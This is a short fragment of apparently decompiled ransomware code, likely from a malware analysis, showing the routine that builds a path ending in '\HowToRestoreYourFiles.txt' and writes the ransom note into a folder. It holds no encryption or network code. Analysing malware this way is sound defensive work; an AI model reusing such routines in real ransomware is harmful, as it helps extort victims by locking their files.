 do
{
  ransom_note_path_1 = HeapAlloc(hHeap, 8u, 0x10040ui64);
  ransom_note_path = ransom_note_path_1;
}
while ( !ransom_note_path_1 );
lstrcpyW(ransom_note_path_1, dir_path);
lstrcatW(ransom_note_path, RANSOMNOTE_FILENAME);// \HowToRestoreYourFiles.txt
ransom_note_handle = CreateFileW(ransom_note_path, 0x40000000u, 1u, 0i64, 1u, 0, 0i64);
if ( ransom_note_handle ≠ -1i64 )
{
  ransom_note_len = lstrlenA(RANSOMNOTE_CONTENT);
  WriteFile(ransom_note_handle, RANSOMNOTE_CONTENT, ransom_note_len, &NumberOfBytesWritten, 0i64);
  CloseHandle(ransom_note_handle);
}